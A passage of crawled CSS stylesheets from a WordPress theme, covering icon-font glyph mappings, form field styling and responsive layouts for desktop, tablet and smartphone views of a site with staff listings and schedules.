  content: "\f322";
  height: inherit;
}

.icon-rdio.icon-left a:before, .icon-rdio.icon-right a:after {
  content: "\f324";
  height: inherit;
}

i.icon-rdio:before {
  content: "\f324";
  height: inherit;
}

.icon-rdio-circled.icon-left a:before, .icon-rdio-circled.icon-right a:after {
  content: "\f325";
  height: inherit;
}

i.icon-rdio-circled:before {
  content: "\f325";
  height: inherit;
}

.icon-spotify.icon-left a:before, .icon-spotify.icon-right a:after {
  content: "\f327";
  height: inherit;
}

i.icon-spotify:before {
  content: "\f327";
  height: inherit;
}

.icon-spotify-circled.icon-left a:before, .icon-spotify-circled.icon-right a:after {
  content: "\f328";
  height: inherit;
}

i.icon-spotify-circled:before {
  content: "\f328";
  height: inherit;
}

.icon-qq.icon-left a:before, .icon-qq.icon-right a:after {
  content: "\f32a";
  height: inherit;
}

i.icon-qq:before {
  content: "\f32a";
  height: inherit;
}

.icon-instagram.icon-left a:before, .icon-instagram.icon-right a:after {
  content: "\f32d";
  height: inherit;
}

i.icon-instagram:before {
  content: "\f32d";
  height: inherit;
}

.icon-dropbox.icon-left a:before, .icon-dropbox.icon-right a:after {
  content: "\f330";
  height: inherit;
}

i.icon-dropbox:before {
  content: "\f330";
  height: inherit;
}

.icon-evernote.icon-left a:before, .icon-evernote.icon-right a:after {
  content: "\f333";
  height: inherit;
}

i.icon-evernote:before {
  content: "\f333";
  height: inherit;
}

.icon-flattr.icon-left a:before, .icon-flattr.icon-right a:after {
  content: "\f336";
  height: inherit;
}

i.icon-flattr:before {
  content: "\f336";
  height: inherit;
}

.icon-skype.icon-left a:before, .icon-skype.icon-right a:after {
  content: "\f339";
  height: inherit;
}

i.icon-skype:before {
  content: "\f339";
  height: inherit;
}

.icon-skype-circled.icon-left a:before, .icon-skype-circled.icon-right a:after {
  content: "\f33a";
  height: inherit;
}

i.icon-skype-circled:before {
  content: "\f33a";
  height: inherit;
}

.icon-renren.icon-left a:before, .icon-renren.icon-right a:after {
  content: "\f33c";
  height: inherit;
}

i.icon-renren:before {
  content: "\f33c";
  height: inherit;
}

.icon-sina-weibo.icon-left a:before, .icon-sina-weibo.icon-right a:after {
  content: "\f33f";
  height: inherit;
}

i.icon-sina-weibo:before {
  content: "\f33f";
  height: inherit;
}

.icon-paypal.icon-left a:before, .icon-paypal.icon-right a:after {
  content: "\f342";
  height: inherit;
}

i.icon-paypal:before {
  content: "\f342";
  height: inherit;
}

.icon-picasa.icon-left a:before, .icon-picasa.icon-right a:after {
  content: "\f345";
  height: inherit;
}

i.icon-picasa:before {
  content: "\f345";
  height: inherit;
}

.icon-soundcloud.icon-left a:before, .icon-soundcloud.icon-right a:after {
  content: "\f348";
  height: inherit;
}

i.icon-soundcloud:before {
  content: "\f348";
  height: inherit;
}

.icon-mixi.icon-left a:before, .icon-mixi.icon-right a:after {
  content: "\f34b";
  height: inherit;
}

i.icon-mixi:before {
  content: "\f34b";
  height: inherit;
}

.icon-behance.icon-left a:before, .icon-behance.icon-right a:after {
  content: "\f34e";
  height: inherit;
}

i.icon-behance:before {
  content: "\f34e";
  height: inherit;
}

.icon-google-circles.icon-left a:before, .icon-google-circles.icon-right a:after {
  content: "\f351";
  height: inherit;
}

i.icon-google-circles:before {
  content: "\f351";
  height: inherit;
}

.icon-vkontakte.icon-left a:before, .icon-vkontakte.icon-right a:after {
  content: "\f354";
  height: inherit;
}

i.icon-vkontakte:before {
  content: "\f354";
  height: inherit;
}

.icon-smashing.icon-left a:before, .icon-smashing.icon-right a:after {
  content: "\f357";
  height: inherit;
}

i.icon-smashing:before {
  content: "\f357";
  height: inherit;
}

.icon-sweden.icon-left a:before, .icon-sweden.icon-right a:after {
  content: "\f601";
  height: inherit;
}

i.icon-sweden:before {
  content: "\f601";
  height: inherit;
}

.icon-db-shape.icon-left a:before, .icon-db-shape.icon-right a:after {
  content: "\f600";
  height: inherit;
}

i.icon-db-shape:before {
  content: "\f600";
  height: inherit;
}

.icon-logo-db.icon-left a:before, .icon-logo-db.icon-right a:after {
  content: "\f603";
  height: inherit;
}

i.icon-logo-db:before {
  content: "\f603";
  height: inherit;
}

/* Form Styles */
form label {
  display: block;
  cursor: pointer;
}
form label.inline {
  display: inline-block;
  padding-right: 20px;
}
form textarea {
  height: 150px;
}
form fieldset {
  border-style: solid;
  border-width: 0.0625em;
  padding: 1.5625em;
  border-color: #d8d8d8;
  margin: 18px 0;
}
form fieldset legend {
  padding: 5px 10px;
}

.field {
  position: relative;
  max-width: 100%;
  margin-bottom: 10px;
  vertical-align: middle;
  /* removeinline-blockwhite-space窶尿0pxfont-size = 0px of white space */
}
.field.metro, .field .metro {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.field input, .field input[type="*"], .field textarea {
  max-width: 100%;
  width: 100%;
  resize: none;
  -webkit-appearance: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.field .radio, .field .checkbox {
  position: relative;
}
.field .radio input[type="radio"], .field .checkbox input[type="checkbox"] {
  display: none;
}
.field .input {
  position: relative;
  padding: 0 10px;
  background: #fff;
  height: 36px;
  line-height: 34px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.field .input.search {
  height: 36px;
  line-height: 34px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  -ms-border-radius: 1000px;
  -o-border-radius: 1000px;
  border-radius: 1000px;
}
.field .input.textarea {
  height: auto;
}
.field .xnarrow {
  width: 13.33333%;
}
.field .narrow {
  width: 30.66667%;
}
.field .normal {
  width: 48%;
}
.field .wide {
  width: 65.33333%;
}
.field .xwide {
  width: 82.66667%;
}
.field .xxwide {
  width: 100%;
}
.field .xnarrow, .field .narrow, .field .normal, .field .wide, .field .xwide, .field .xxwide {
  margin: 0;
}
.field .xnarrow:last-child, .field .narrow:last-child, .field .normal:last-child, .field .wide:last-child, .field .xwide:last-child, .field .xxwide:last-child {
  margin-left: -4px;
}
.field .xnarrow:first-child, .field .narrow:first-child, .field .normal:first-child, .field .wide:first-child, .field .xwide:first-child, .field .xxwide:first-child {
  margin-right: 3.94%;
  margin-left: 0;
}
.field .xnarrow:first-child:last-child, .field .narrow:first-child:last-child, .field .normal:first-child:last-child, .field .wide:first-child:last-child, .field .xwide:first-child:last-child, .field .xxwide:first-child:last-child {
  margin: 0;
}
.field label + .xnarrow:last-child, .field label + .narrow:last-child, .field label + .normal:last-child, .field label + .wide:last-child, .field label + .xwide:last-child, .field label + .xxwide:last-child {
  margin-left: 0;
}
@media only screen and (max-width: 980px) {
  .field .xxwide:first-child, .field .xxwide:last-child {
    margin-right: 0%;
  }
}
.field.prepend, .field.append {
  font-size: 0;
  white-space: nowrap;
  padding-bottom: 3.5px;
}
.field.prepend input, .field.prepend .input, .field.append input, .field.append .input {
  display: inline-block;
  max-width: 100%;
}
.field.prepend input, .field.prepend .input {
  -webkit-border-radius: 0px 4px 4px 0;
  -moz-border-radius: 0px 4px 4px 0;
  -ms-border-radius: 0px 4px 4px 0;
  -o-border-radius: 0px 4px 4px 0;
  border-radius: 0px 4px 4px 0;
}
.field.append input, .field.append .input {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.field.prepend.append input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.field.prepend.append input:first-child {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.field.prepend.append input:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0px 4px 4px 0;
  -moz-border-radius: 0px 4px 4px 0;
  -ms-border-radius: 0px 4px 4px 0;
  -o-border-radius: 0px 4px 4px 0;
  border-radius: 0px 4px 4px 0;
}
.field.prepend .adjoined, .field.append .adjoined, .field.prepend .btn, .field.append .btn {
  position: relative;
  display: inline-block;
  margin-bottom: 0;
  z-index: 99;
}
.field.prepend .btn a, .field.append .btn a {
  padding: 0 12px;
}
.field.prepend .adjoined, .field.append .adjoined {
  padding: 0 10px 0 10px;
  background: #f2f2f2;
  border: 1px solid #d8d8d8;
  font-family: "Open Sans";
  font-weight: 600;
  color: #555555;
  font-size: 16px;
  font-size: 1rem;
  height: 36px;
  line-height: 34px;
}
.field.prepend *:first-child {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.field.prepend input:first-child {
  margin-right: 0;
}
.field.prepend .adjoined, .field.prepend .btn {
  margin-right: -1px;
}
.field .adjoined:first-child {
  margin-left: 0 !important;
}
.field.append .adjoined, .field.append .btn {
  margin-left: -1px;
}
.field.append *:last-child {
  -webkit-border-radius: 0px 4px 4px 0;
  -moz-border-radius: 0px 4px 4px 0;
  -ms-border-radius: 0px 4px 4px 0;
  -o-border-radius: 0px 4px 4px 0;
  border-radius: 0px 4px 4px 0;
}
.field.append input:first-child {
  margin-right: 0;
}
.field.double input, .field.double .input {
  width: 50% !important;
}
.field.double input:last-child, .field.double .input:last-child {
  margin-left: -1px;
}
.field.danger:after {
  font-family: "entypo";
  content: "\2716";
  font-size: 16px;
  position: absolute;
  top: 5px;
  right: 15px;
  z-index: 999;
  color: #ca3838;
}
.field.danger.append:after, .field.danger.prepend:after {
  content: "";
}
.field.danger input, .field.danger .input, .field.danger textarea, .field.danger .textarea, .field.danger .radio span, .field.danger .checkbox span, .field.danger .picker {
  border-color: #ca3838;
  color: #ca3838;
  background: #f0c5c5;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field.danger textarea {
  color: #ca3838;
}
.field.danger input::-webkit-input-placeholder, .field.danger textarea::-webkit-input-placeholder {
  color: #ca3838;
}
.field.danger input:-moz-placeholder, .field.danger textarea:-moz-placeholder {
  color: #ca3838;
}
.field.warning:after {
  font-family: "entypo";
  content: "\26a0";
  font-size: 16px;
  position: absolute;
  top: 5px;
  right: 15px;
  z-index: 999;
  color: #f6b83f;
}
.field.warning.append:after, .field.warning.prepend:after {
  content: "";
}
.field.warning input, .field.warning .input, .field.warning textarea, .field.warning .textarea, .field.warning .radio span, .field.warning .checkbox span, .field.warning .picker {
  border-color: #f6b83f;
  color: #f6b83f;
  background: #fef7ea;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field.warning textarea {
  color: #f6b83f;
}
.field.warning input::-webkit-input-placeholder, .field.warning textarea::-webkit-input-placeholder {
  color: #f6b83f;
}
.field.warning input:-moz-placeholder, .field.warning textarea:-moz-placeholder {
  color: #f6b83f;
}
.field.success:after {
  font-family: "entypo";
  content: "\2713";
  font-size: 16px;
  position: absolute;
  top: 5px;
  right: 15px;
  z-index: 999;
  color: #58c026;
}
.field.success.append:after, .field.success.prepend:after {
  content: "";
}
.field.success input, .field.success .input, .field.success textarea, .field.success .textarea, .field.success .radio span, .field.success .checkbox span, .field.success .picker {
  border-color: #58c026;
  color: #58c026;
  background: #c0eeaa;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field.success textarea {
  color: #58c026;
}
.field.success input::-webkit-input-placeholder, .field.success textarea::-webkit-input-placeholder {
  color: #58c026;
}
.field.success input:-moz-placeholder, .field.success textarea:-moz-placeholder {
  color: #58c026;
}
.field .picker.danger {
  border-color: #ca3838;
  color: #ca3838;
  background: #f0c5c5;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field .picker.danger select, .field .picker.danger:after {
  color: #ca3838;
}
.field .picker.warning {
  border-color: #f6b83f;
  color: #f6b83f;
  background: #fef7ea;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field .picker.warning select, .field .picker.warning:after {
  color: #f6b83f;
}
.field .picker.success {
  border-color: #58c026;
  color: #58c026;
  background: #c0eeaa;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field .picker.success select, .field .picker.success:after {
  color: #58c026;
}
.field .radio.danger, .field .checkbox.danger {
  color: #ca3838;
}
.field .radio.danger span, .field .checkbox.danger span {
  border-color: #ca3838;
  color: #ca3838;
  background: #f0c5c5;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field .radio.warning, .field .checkbox.warning {
  color: #f6b83f;
}
.field .radio.warning span, .field .checkbox.warning span {
  border-color: #f6b83f;
  color: #f6b83f;
  background: #fef7ea;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field .radio.success, .field .checkbox.success {
  color: #58c026;
  color: #555555;
}
.field .radio.success i, .field .checkbox.success i {
  color: #58c026;
}
.field .radio.success span, .field .checkbox.success span {
  border-color: #58c026;
  color: #58c026;
  background: #c0eeaa;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field .radio span, .field .checkbox span {
  display: inline-block;
  width: 14px;
  height: 14px;
  font-size: 16px;
  position: relative;
  line-height: 16px;
  top: 2px;
  margin: 0 2px 0 0;
  border: solid 1px #ccc;
  background: #fefefe;
}
.field .radio span {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
}
.field .checkbox span {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
}
.field .radio.checked i, .field .checkbox.checked i {
  position: absolute;
  top: 0;
  left: -8px;
}

.field .text input[type="search"] {
  -webkit-appearance: textfield;
}

/* Form Picker Element (<select>) */
.picker {
  position: relative;
  width: auto;
  display: inline-block;
  margin: 0 0 2px 1.2%;
  overflow: hidden;
  border: 1px solid #e5e5e5;
  font-family: "Open Sans";
  font-weight: 600;
  height: 36px;
  line-height: 34px;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #f2f2f2));
  background-image: -webkit-linear-gradient(#ffffff, #f2f2f2);
  background-image: -moz-linear-gradient(#ffffff, #f2f2f2);
  background-image: -o-linear-gradient(#ffffff, #f2f2f2);
  background-image: linear-gradient(#ffffff, #f2f2f2);
}
.picker:after {
  content: "\25BE";
  z-index: 0;
  position: absolute;
  right: 8%;
  top: 0%;
}
.picker:first-child {
  margin-left: 0;
}
.picker select {
  position: relative;
  display: block;
  min-width: 100%;
  width: 135%;
  height: 34px;
  padding: 6px 45px 6px 15px;
  color: #555555;
  border: none;
  background: transparent;
  outline: none;
  -webkit-appearance: none;
  z-index: 99;
  cursor: pointer;
}

/*@import "https://gal-ben.com/wp-content/themes/006cute-line/buttons";*/
/*@import "https://gal-ben.com/wp-content/themes/006cute-line/images";*/
/*@import "https://gal-ben.com/wp-content/themes/006cute-line/tabs";*/
/*@import "https://gal-ben.com/wp-content/themes/006cute-line/video";*/
/*@import "https://gal-ben.com/wp-content/themes/006cute-line/labels";*/
/*@import "https://gal-ben.com/wp-content/themes/006cute-line/navbar";*/
/*@import "https://gal-ben.com/wp-content/themes/006cute-line/toggles";*/
.column, .columns {
  position: relative;
}

.row {
  padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://gal-ben.com/wp-content/themes/006cute-line/desktop_ver-5.8.4.css
body_size: 624
content:
/*======================================
	desktop
=======================================*/
@media only screen and (min-width: 911px) {
  .pc_hide {
    display: none !important;
  }

  .top_widget, .side_widget, .page_frame {
    padding: 5px;
  }

  /*======================================
  	header
  =======================================*/
  header {
    margin: 0 auto 10px;
  }
  header h1#logo {
    position: absolute;
    display: block;
    z-index: 10;
  }
  header #menu {
    width: 960px;
    text-align: left;
    background-image: url(images/menu_bg.png);
    background-repeat: repeat-x;
  }

  #header_section {
    bottom: 5px;
    position: absolute;
    right: 5px;
    text-align: right;
  }
  #header_section #address, #header_section #open {
    display: block;
  }

  #header_inc {
    height: 160px;
    margin: 0 0 5px;
  }

  /*======================================
  	menu
  =======================================*/
  /*======================================
  	slider top
  =======================================*/
  #slider_top #top_fleaxslider {
    margin: 0;
  }

  /*======================================
  	page_title
  =======================================*/
  /*======================================
  	wrap
  =======================================*/
  #wrap_bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 300px;
  }

  /*======================================
  	ranking
  =======================================*/
  .rank_title h4 {
    float: left;
    display: inline-block;
  }
  .rank_title .rank_update {
    float: right;
    display: inline-block;
  }

  /*======================================
  	widget pickup
  =======================================*/
  .widget_pickup li {
    position: relative;
  }
  .widget_pickup li .flex-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    color: #FFF;
    padding: 5px;
  }

  /*======================================
  	cast schedule
  =======================================*/
  #select_form .submit {
    text-align: center;
  }
  #select_form .submit .btn {
    max-width: 220px;
  }

  /*======================================
  	cast list
  =======================================*/
  .cast_list_frame li {
    position: relative;
    float: left;
    padding: 0 0.5% 1em;
  }
  .cast_list_frame li .cast_frame .cast_icon {
    text-align: left;
    line-height: 1.2;
  }
  .cast_list_frame li .cast_frame .cast_section {
    display: inline-block;
    margin: -50px 0.5em 0 0;
    padding: 2px;
    color: #FFF;
  }

  #cast_list02.cast_list_frame li {
    width: 48%;
    padding: 0 1% 1em;
  }

  /*======================================
  	widget cast list
  =======================================*/
  .side_widget .cast_list_frame {
    display: block;
  }
  .side_widget .cast_list_frame li {
    float: none;
    padding: 0 0.5%;
    margin: 0 0 0.5em;
    display: block;
    width: auto;
  }
  .side_widget .cast_list_frame li .cast_frame a {
    display: block;
    text-decoration: none;
  }
  .side_widget .cast_list_frame li .cast_frame a:after {
    clear: both;
    height: 0;
    visibility: hidden;
    display: block;
    content: ".";
  }
  .side_widget .cast_list_frame li .cast_frame .cast_thumb {
    width: 80px;
    float: left;
  }
  .side_widget .cast_list_frame li .cast_frame .cast_section {
    margin: 0 0 0 85px;
    display: block;
  }
  .side_widget .cast_list_frame li .cast_frame .cast_section.sub_color {
    background: none;
    filter: none\9;
  }

  /*======================================
  	profile
  =======================================*/
  #movie_player {
    display: block;
    width: 100%;
  }

  ul.timeline-head li.endH {
    white-space: nowrap;
  }

  /*======================================
  	mailmagazine
  =======================================*/
  #page_generalMailMagazine_members_form .submit_button input {
    width: 100%;
    max-width: 280px;
    margin: 0 auto;
  }

  /*======================================
  	mailform
  =======================================*/
  #trust-form .btn {
    text-align: center;
  }
  #trust-form .btn input {
    width: 100%;
    max-width: 240px;
  }

  /*======================================
  	enter
  =======================================*/
  #enter_navi #enter_button, #enter_navi #leave_button {
    display: inline-block;
    margin: 0 5px;
  }
  #enter_navi #enter_button a, #enter_navi #leave_button a {
    width: 200px;
  }
  #enter_navi #enter_button .btn, #enter_navi #leave_button .btn {
    margin: 0 10px;
  }

  /*======================================
  	footer
  =======================================*/
  #footer_wrap .four.columns {
    background: url(images/footer_line_h.png) repeat-y top right;
    padding: 0 2.12766% 0 0;
  }
  #footer_wrap .four.columns:last-child {
    background: none;
  }

  #footer_copy span {
    display: inline-block;
    margin: 0 5px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://gal-ben.com/wp-content/themes/006cute-line/tablet_ver-5.8.4.css
body_size: 826
content:
/*======================================
	tablet
=======================================*/
@media only screen and (min-width: 481px) and (max-width: 910px) {
  .tablet_hide {
    display: none !important;
  }

  /*======================================
  	wrapper
  =======================================*/
  #wrapper {
    padding: 0;
  }

  #wrapper_all {
    margin: 0 auto;
  }
  #wrapper_all.container {
    padding: 0;
  }

  .top_widget, .side_widget, .page_frame, #main_content {
    border: none !important;
    box-shadow: none !important;
    border-radius: 0 !important;
  }

  /*======================================
  	header
  =======================================*/
  header {
    height: auto;
  }

  #header_inc {
    text-align: center;
  }
  #header_inc #logo {
    text-align: center;
    margin: 1em 0;
  }
  #header_inc #header_section {
    text-align: center;
  }
  #header_inc #header_section span {
    display: block;
  }

  /*======================================
  	page
  =======================================*/
  .page_content {
    padding: 0.5em 0.25em;
  }

  .widget_frame {
    padding: 0.5em 0.25em;
  }

  /*======================================
  	mailform
  =======================================*/
  #trust-form table tr {
    display: block;
  }
  #trust-form table tr th {
    display: block;
  }
  #trust-form table tr td {
    display: block;
  }
  #trust-form table tr td input[type=text], #trust-form table tr td textarea {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  #trust-form .btn input[type="submit"] {
    width: 80%;
    margin: 0 auto;
  }

  /*======================================
  	enter
  =======================================*/
  #enter_navi {
    display: block;
  }
  #enter_navi a {
    width: 80%;
    margin: 0 auto;
  }
  #enter_navi #enter_button {
    margin: 0 0 1em;
  }

  /*======================================
  	sidebar
  =======================================*/
  #sidebar .widget_nav_menu {
    display: none;
  }

  /*======================================
  	menu
  =======================================*/
  #menu {
    margin: 0.5em 0 0 0;
  }

  /*======================================
  	slider
  =======================================*/
  .widget_pickupitem {
    text-align: center;
  }
  .widget_pickupitem .flexslider {
    margin: 0 auto 1em;
  }
  .widget_pickupitem .flexslider .flex-caption {
    bottom: 0;
    color: #FFFFFF;
    left: 0;
    padding: 2px 0;
    position: absolute;
    width: 100%;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
  }
  .widget_pickupitem .flexslider .flex-control-nav {
    bottom: -40px;
  }

  /*======================================
  	cast list
  =======================================*/
  ul.cast_list_frame {
    border-top: 1px dotted #CCC;
  }
  ul.cast_list_frame li {
    margin: 0 0 10px;
    clear: both;
    border-bottom: 1px dotted #CCC;
  }
  ul.cast_list_frame li a:after {
    clear: both;
    height: 0;
    visibility: hidden;
    display: block;
    content: ".";
  }
  ul.cast_list_frame li .cast_frame {
    background: url(images/list_arrow.png) no-repeat right center;
  }
  ul.cast_list_frame li .cast_frame .cast_section {
    margin: 0 0 0 105px;
    text-align: left;
  }
  ul.cast_list_frame li .cast_frame .cast_section.sub_color {
    background: none;
  }
  ul.cast_list_frame li .cast_icon {
    line-height: 1;
  }
  ul.cast_list_frame li .cast_thumb {
    float: left;
    width: 104px;
  }
  ul.cast_list_frame li .cast_thumb img {
    float: left;
    padding: 1px;
    width: 100px;
  }

  .sch_week_box ul.sch_week_head, .sch_week_box ul.sch_week_timeline {
    display: table;
    table-layout: fixed;
  }
  .sch_week_box ul.sch_week_head li, .sch_week_box ul.sch_week_timeline li {
    display: table-cell;
    word-wrap: break-word;
    vertical-align: middle;
    white-space: normal;
    text-align: center;
  }

  /*======================================
  	profile
  =======================================*/
  #profile_image {
    text-align: center;
  }
  #profile_image .flexslider {
    margin: 0 auto;
  }

  #profile_description {
    text-align: center;
  }

  #movie_thumb {
    text-align: center;
  }
  #movie_thumb video {
    margin: 0 auto;
  }

  /*======================================
  	selectform
  =======================================*/
  #select_form .picker {
    display: block;
    text-align: center;
  }
  #select_form select {
    border: 1px solid #CCCCCC;
    margin: 0 auto 0.5em;
    width: 90%;
    display: block;
    float: none;
  }
  #select_form .submit {
    text-align: center;
    padding: 0 1em;
  }
  #select_form .submit input {
    margin: 0 auto;
  }

  /*======================================
  	mailmagazine
  =======================================*/
  #page_generalMailMagazine_members_form select, #page_generalMailMagazine_members_form #generalMailMagazine_members_address {
    width: 98%;
    margin: 0;
  }
  #page_generalMailMagazine_members_form label#mag_shop {
    margin: 0 0 10px;
    text-align: left;
  }
  #page_generalMailMagazine_members_form .submit_button input[type="submit"] {
    width: 80%;
    margin: 0 auto;
  }

  /*======================================
  	footer
  =======================================*/
  #footer_wrap {
    display: none;
  }

  #footer_menu {
    padding: 0.25em;
  }
  #footer_menu ul {
    display: block;
  }
  #footer_menu ul li {
    border-bottom: 1px solid #CCC;
  }
  #footer_menu ul li span.menu_title {
    font-weight: bold;
  }
  #footer_menu ul li ul.sub-menu li {
    border-top: 1px solid #CCC;
    border-bottom: none;
  }
  #footer_menu ul li span {
    margin: 0 0 0 0.5em;
  }
  #footer_menu ul li a {
    padding: 0.5em 0;
    display: block;
    background: url(images/menu_arrow.png) no-repeat right center;
  }

  #footer_copy span {
    display: block;
  }
}

--- FILE ---
content_type: text/css
request_url: https://gal-ben.com/wp-content/themes/006cute-line/smart_ver-5.8.4.css
body_size: 1079
content:
/*======================================
	smart
=======================================*/
@media only screen and (max-width: 480px) {
  .smart_hide {
    display: none !important;
  }

  body {
    font-size: 14px;
    line-height: 1.6em;
  }

  .btn {
    padding: 0;
  }

  /*======================================
  	wrapper
  =======================================*/
  #wrapper {
    padding: 0;
  }

  #wrapper_all, .home #wrapper_all {
    background: none;
  }

  /*======================================
  	page
  =======================================*/
  .page_content {
    padding: 0.5em 0.25em;
  }

  .widget_frame {
    padding: 0.5em 0.25em;
  }



  /*======================================
  	header
  =======================================*/
  header {
    height: auto;
    margin: 0 0 0.5em;
  }

  #select_menu {
    margin: 0 0 1em;
  }

  #header_inc {
    text-align: center;
    margin: 0 0 1em;
  }
  #header_inc #address {
    display: block;
  }
  #header_inc #open {
    margin: 0 0 .5em;
    display: block;
  }
  #header_inc #logo {
    text-align: center;
    margin: 1em 0;
  }
  #header_inc #tel {
    text-align: center;
  }
  #header_inc #tel .btn {
    width: 80%;
    margin: 0 auto;
  }
  #header_inc #header_section {
    text-align: center;
    margin: 0 0 .5em;
  }

  /*======================================
  	menu
  =======================================*/
  #select_menu {
    width: 80%;
    margin: 0 auto;
    position: relative;
    z-index: 0;
    overflow: hidden;
  }
  #select_menu .picker {
    background: none;
    font-family: "entypo";
    border: none;
  }
  #select_menu .picker.btn {
    display: block !important;
  }
  #select_menu .picker .menu-menu-container select {
    width: 135%;
    display: block;
    margin: 0 auto;
    outline: none;
  }
  #select_menu .picker .menu-menu-container select:hover option, #select_menu .picker .menu-menu-container select option {
    background: #FFF !important;
    color: #000;
  }

  /*======================================
  	content
  =======================================*/
  .container {
    padding: 0 !important;
  }

  /*======================================
  	sidebar
  =======================================*/
  #sidebar .widget_nav_menu, #sidebar .widget_mobileqritem {
    display: none;
  }

  /*======================================
  	widget
  =======================================*/
  .top_widget {
    margin: 0;
  }

  /*======================================
  	mailform
  =======================================*/
  #trust-form table tr {
    display: block;
  }
  #trust-form table tr th {
    display: block;
  }
  #trust-form table tr td {
    display: block;
  }
  #trust-form table tr td input[type=text], #trust-form table tr td textarea {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  #trust-form input[type=submit] {
    width: 80%;
    margin: 0 auto;
  }

  /*======================================
  	news
  =======================================*/
  #single dl.news_wrap, .top_widget dl.news_wrap, dl.news_wrap {
    border-bottom: none;
  }

  #single dl.news_wrap dt, .top_widget dl.news_wrap dt, #cat dl.news_wrap dt {
    min-height: inherit;
    border-top: none;
    text-align: left;
  }

  #single dl.news_wrap dd, .top_widget dl.news_wrap dd, #cat dl.news_wrap dd {
    margin: 0;
    border-bottom: 1px dotted #CCC;
    min-height: inherit;
    border-top: none;
  }

  dl.news_date.sub_color {
    background: none;
  }

  /*======================================
  	cast list
  =======================================*/
  ul.cast_list_frame {
    border-top: 1px dotted #CCC;
  }
  ul.cast_list_frame li {
    border-bottom: 1px dotted #CCC;
  }
  ul.cast_list_frame li .cast_frame {
    background: url(images/list_arrow.png) no-repeat right center;
  }
  ul.cast_list_frame li .cast_icon {
    line-height: 1;
  }
  ul.cast_list_frame li .cast_thumb {
    float: left;
    width: 104px;
  }
  ul.cast_list_frame li .cast_thumb img {
    float: left;
    padding: 1px;
    width: 100px;
  }
  ul.cast_list_frame li a {
    text-decoration: none;
    display: block;
  }
  ul.cast_list_frame li a:after {
    clear: both;
    height: 0;
    visibility: hidden;
    display: block;
    content: ".";
  }
  ul.cast_list_frame li .cast_section {
    margin: 0 0 0 105px;
    text-align: left;
  }
  ul.cast_list_frame li .cast_frame:after {
    clear: both;
    height: 0;
    visibility: hidden;
    display: block;
    content: ".";
  }
  ul.cast_list_frame li .cast_frame .cast_section.sub_color {
    background: none;
  }

  /*======================================
  	slider
  =======================================*/
  .widget_pickupitem {
    text-align: center;
  }
  .widget_pickupitem .flexslider {
    margin: 0 auto 1em;
  }
  .widget_pickupitem .flexslider .flex-caption {
    bottom: 0;
    color: #FFFFFF;
    left: 0;
    padding: 2px 0;
    position: absolute;
    width: 100%;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
  }
  .widget_pickupitem .flexslider .flex-control-nav {
    bottom: -30px;
  }

  /*======================================
  	cast schedule
  =======================================*/
  ul#sch_carendar {
    display: block;
    width: 100%;
    margin: 0.5em 0;
  }
  ul#sch_carendar li {
    display: inline-block;
    width: 48%;
    margin: 0 0 2px;
  }

  ul.sch_week_head {
    display: block;
  }

  ul.sch_week_timeline li {
    display: block;
    text-align: left;
    border: none;
    border-bottom: 1px dotted #CCC;
  }

  /*======================================
  	profile
  =======================================*/
  #profile_image {
    text-align: center;
  }
  #profile_image .flexslider {
    margin: 0 auto;
  }
  #profile_image .flexslider .slides li {
    text-align: center;
  }

  #profile_description {
    text-align: center;
